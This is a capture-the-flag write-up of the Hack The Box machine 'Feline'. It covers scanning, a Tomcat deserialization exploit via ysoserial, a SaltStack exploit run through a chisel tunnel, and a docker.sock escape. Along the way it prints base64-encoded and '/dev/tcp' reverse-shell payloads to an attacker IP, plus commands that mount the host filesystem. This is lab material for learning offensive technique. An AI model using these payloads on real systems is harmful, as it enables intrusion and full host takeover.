Feline - [HTB]
![Cover Image for Feline - [HTB]](/assets/images/blog/Feline/Feline.png)

Table of Contents
Introduction
Feline is a hard virtual machine which required of a deserialization exploit in order to get the user shell, then using a firewall exploit you will become the root user in a docker container. Finally, in order to get the flag in the actual machine you will have to exploit a socket vulnerability in docker so you can read the flag.
Enumeration
First of all, we are scanning all the ports avoiding bad surprises later on.
sudo nmap -p- -sS -T5 -n --open 10.10.10.205 -oN AllPorts.txt
Then, we do a scan of the opened port so we can get more information about them.
nmap -sC -sV -p22,8080 10.10.10.205 -oN ScanInDepth.txt
The only information we got was that there is an Apache Tomcat web Server, that maybe is related with the name of the virtual machine.
Because there isn’t much to see, we run gobuster in order to find any hidden directories.
gobuster dir -t 20 -u http://10.10.10.205:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

We haven’t got much luck. However, looking at the code of the service web page, we found a function named upload() , which is stored in the ./script.js .

This function is called once we press “Analyze!”, which uploads the file against the “upload.jsp” with the email we provided.

Explotation
Doing some searches on Google, you can find the following article, talking about how Tomcat 9 is vulnerable to a deserialization attack, providing us with a reverse shell.
Firstly, we have our netcat listening for incoming connections.
rlwrap nc -nvlp 4444Secondly, we have to create our payload. that will be deserialize creating a revershell to our listing port. In order to do that, we are using jackson-t website to create our payload and pentestmonkey to choose our reverse shell.

Then, in order to create the file, that would be uploaded, we are using ysoserial that you can download through the following link.
Then run the following command with your own payload.
kali@kali:~$ java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNDQvNDQ0NCAwPiYxCg==}|{base64,-d}|{bash,-i}" \> payload.session
Then using burpsuite we are able to capture the uploading file, send it to the Burp Repeater and modifying some headers.

However, we need to find the route where our file is going to be stored. To do so, we can remove the filename of our POST request, causing an error on the server side, showing us the upload path.
Subsequently, we send our POST request without any changes.

Afterwards, we send again the same POST requesting erasing all the file content related and changing the JSESSIONID by the path we got previously.

Once, we had send the request we got our reverse shell, obtaining the user flag :D.


Privilege escalation
In order to get the root flag, we have to follow two steps: Hacking SaltStak firewall and docker.
Part 1
Looking into the listening ports we found two weird open ports.
tomcat@VirusBucket:~$ netstat -putona
Continuing searching on Google we found that this port has an associated vulnerability.

The exploit associated to the vulnerability can be found in the following link.
Unfortunately, neither the salt module required for our exploit or pip don’t exist in the Feline machine, so we have to execute locally our exploit redirecting all the traffic to Feline.
For the purpose of redirecting all the traffic, we are using chisel that you can download here. These are the commands you must to write (Changing the IP address) in order to execute the exploit properly, being "us" our kali machine and "victim" the Feline machine.
Firstly, we have to download chisel in Feline.
Us:$ python -m SimpleHTTPServer*
Victim:$ cd /tmp*
Victim:$ wget http://10.10.14.144:8000/chiselSecondly, we create our port redirect.
Us:$ ./chisel server -p 6666 –reverse*
Victim:$ chmod +x chisel*
Victim:$ ./chisel client 10.10.14.144:6666
R:4506:127.0.0.1:4506 *
Thirdly and lastly, we create a listing port in one shell execute the exploit in another.
Us:$ rlwrap nc -nvlp 4445
Us:$ python3 exploit.py --master 127.0.0.1 --exec 'bash -c "bash -i \>& /dev/tcp/10.10.14.144/4445 0\>&1"'
Part 2
At the time we got our reverse shell, we saw a “todo.txt” file

with the following content.

Furthermore, looking inside the bash_history we found an unusual command.
cat .bash\_history
Doing some research we found that we can run commands with root privileges thanks to exposing the docker.sock. The steps we followed are in this post.
Before doing anything else, we need to download socat on the victim machine
wget http://10.10.14.144:8000/socat
chmod +x socat*Now, in order to create a container, that we are gonna name "rooted", with the image "188a2704d8b0"; execute the following command.
echo -e '{"Image":"188a2704d8b0","Cmd":\["/bin/sh"\],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":\[{"Type":"bind","Source":"/","Target":"/rooted"}\]}' \> container.jsonThe image id was gotten from the command showed in the previous picture. Then, we created the container, obtaining an id from the container.
Victim:$ curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d "$(cat container.json)" http://localhost/containers/createAfterwards, we run the following command changing the id with the first 4 digits of our container id.

Victim:$ curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/f93f/startLater, we need to execute a command to take our root.flag,thus we need to run the following command, using our container id.
Victim:$ ./socat – UNIX-CONNECT:/var/run/docker.sock
\> POST /containers/f93f/attach?stream=1\&stdin=1\&stdout=1\&stderr=1
HTTP/1.1
\> Host:
\> Connection: Upgrade
\> Upgrade: tcpFinally, we press enter, writing cat /rooted/root/root.txt obtaining our precious flag.
Thanks to Noxious who help me out doing this machine.